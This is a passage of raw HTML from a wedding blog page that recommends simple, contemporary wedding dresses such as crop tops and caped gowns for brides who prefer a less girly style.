https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride-768x1155.jpg 768w, https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride-681x1024.jpg 681w, https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride-696x1047.jpg 696w, https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride-279x420.jpg 279w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-1771" class="wp-caption-text">© praise wedding</figcaption></figure>
<p>Look simple but stylish can you apply to your wedding fashion. For not-as-girly brides, modern wedding dress selection may you choose with a crop top model design. You are looking so beautiful without wearing a girly dress. This kind of contemporary wedding fashion for brides here provide you a perfectness impression. White <a href="https://roowedding.com/gorgeous-wedding-dresses-glamour-chic-beaded/" data-wpel-link="internal">wedding dresses for bride</a> become one of the popular colors for your suits.</p>
<h2>Beautiful Wedding Gown Showing Your Feminine Outlook</h2>
<figure id="attachment_1772" aria-describedby="caption-attachment-1772" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1772" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201203'%3E%3C/svg%3E" alt="beautiful white wedding gown design" width="800" height="1203" data-lazy-srcset="https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design.jpg 800w, https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design-200x300.jpg 200w, https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design-768x1155.jpg 768w, https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design-681x1024.jpg 681w, https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design-696x1047.jpg 696w, https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design-279x420.jpg 279w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design.jpg" /><noscript><img decoding="async" class="size-full wp-image-1772" src="https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design.jpg" alt="beautiful white wedding gown design" width="800" height="1203" srcset="https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design.jpg 800w, https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design-200x300.jpg 200w, https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design-768x1155.jpg 768w, https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design-681x1024.jpg 681w, https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design-696x1047.jpg 696w, https://roowedding.com/wp-content/uploads/2017/07/beautiful-white-wedding-gown-design-279x420.jpg 279w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-1772" class="wp-caption-text">© praise wedding</figcaption></figure>
<p>For a special moment especially a wedding party, as brides exactly you want to look beautiful even you do not have a feminine appearance. In this time, the wedding designer here creates a beautiful wedding dress which showing your feminine outlook. This model gown looks different because of the designer choose this kind of contemporary wedding dresses with elegant touch design. With a model design which looks like a mermaid gown, your appearance becomes perfect and charming.</p>
<h2>Gorgeous Heroine Caped Wedding Dress Model Design</h2>
<figure id="attachment_1773" aria-describedby="caption-attachment-1773" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1773" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201203'%3E%3C/svg%3E" alt="heroine caped gown design" width="800" height="1203" data-lazy-srcset="https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design.jpg 800w, https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design-200x300.jpg 200w, https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design-768x1155.jpg 768w, https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design-681x1024.jpg 681w, https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design-696x1047.jpg 696w, https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design-279x420.jpg 279w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design.jpg" /><noscript><img decoding="async" class="size-full wp-image-1773" src="https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design.jpg" alt="heroine caped gown design" width="800" height="1203" srcset="https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design.jpg 800w, https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design-200x300.jpg 200w, https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design-768x1155.jpg 768w, https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design-681x1024.jpg 681w, https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design-696x1047.jpg 696w, https://roowedding.com/wp-content/uploads/2017/07/heroine-caped-gown-design-279x420.jpg 279w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-1773" class="wp-caption-text">© praise wedding</figcaption></figure>
<p>Another contemporary wedding fashion for brides, even you are not really like a feminine style. Gorgeous heroine cape wedding dress with a white, elegant, and modern design will dress up you into a beautiful bride. The design will describe both a not-as-girly bride and girly bride, so you do not need to worry if your appearance looks excessive. A quite simple embellishment on the gown will present a gorgeous outlook on you.</p>
<p>For you who interested in one of those <em>contemporary wedding dresses</em> above, especially for a not-as-girly bride, this gown selection is suitable to choose. That kind of dresses makes your appearance becomes perfect and outstanding. A white color choice is a popular color which compatible to match your wedding dress. Happy wedding!  </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://roowedding.com/tag/bride-fashion/" data-wpel-link="internal">bride fashion</a></li><li><a href="https://roowedding.com/tag/not-as-girly-bride/" data-wpel-link="internal">not-as-girly bride</a></li><li><a href="https://roowedding.com/tag/wedding-dresses/" data-wpel-link="internal">wedding dresses</a></li><li><a href="https://roowedding.com/tag/wedding-fashion/" data-wpel-link="internal">wedding fashion</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Froowedding.com%2Fcontemporary-wedding-dresses-simple-design-not-girly-brides%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Contemporary+Wedding+Dresses+with+Simple+Design+for+Not-As-Girly+Brides&amp;url=https%3A%2F%2Froowedding.com%2Fcontemporary-wedding-dresses-simple-design-not-girly-brides%2F&amp;via=RooWedding+%7C+Your+Wedding+Idea" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/&amp;media=https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas.jpg&amp;description=Let&#039;s choose this kind of fashion contemporary wedding dresses for not-as-girly brides to your special moment by seeing the design here!" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Contemporary+Wedding+Dresses+with+Simple+Design+for+Not-As-Girly+Brides %0A%0A https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://roowedding.com/tips-style-groom-vintage-wedding-items-wear/" data-wpel-link="internal">Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://roowedding.com/unique-and-colorful-wedding-cakes-ideas-for-cheerfulness-moment/" data-wpel-link="internal">Unique and Colorful Wedding Cakes Ideas for Cheerfulness Moment</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://roowedding.com/author/katharina/" aria-label="author-photo" data-wpel-link="internal"><img alt='Katharina Kurniasih' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Katharina Kurniasih' src='https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Katharina Kurniasih"><meta itemprop="url" content="https://roowedding.com/author/katharina/"></span><meta itemprop="datePublished" content="2017-07-08T11:13:16+07:00"><meta itemprop="dateModified" content="2019-11-09T10:55:06+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png"></span><meta itemprop="name" content="RooWedding | Your Wedding Idea"></span><meta itemprop="headline " content="Contemporary Wedding Dresses with Simple Design for Not-As-Girly Brides"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="1203"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_23","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1769,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_related_posts";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "106";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "36";
tdBlocksArray.push(block_tdi_23);
</script><h4 class="td-related-title td-block-title"><a id="tdi_24" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_23" href="#">RELATED ARTICLES</a><a id="tdi_25" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_23" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_23 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/"  rel="bookmark" class="td-image-wrap " title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/" rel="bookmark" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-wpel-link="internal">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/"  rel="bookmark" class="td-image-wrap " title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/" rel="bookmark" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-wpel-link="internal">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/contemporary-wedding-dresses-simple-design-not-girly-brides/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://roowedding.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1769' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3a6a86203d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="56"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_6 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"Newest","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"5","offset":"","el_class":"","post_ids":"-1769","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_6","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_6";
block_tdi_26.post_count = "5";
block_tdi_26.found_posts = "343";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "69";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Newest</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/roowedding/" data-wpel-link="internal">roowedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-324x235.png"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-324x235.png"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Evening colic is one of the most common challenges new parents face—long stretches of intense crying that seem to appear out of nowhere, usually...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Planning a bachelorette party is all about celebrating the bride-to-be and creating a cherished memory for her and her closest friends. While some bachelorette...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
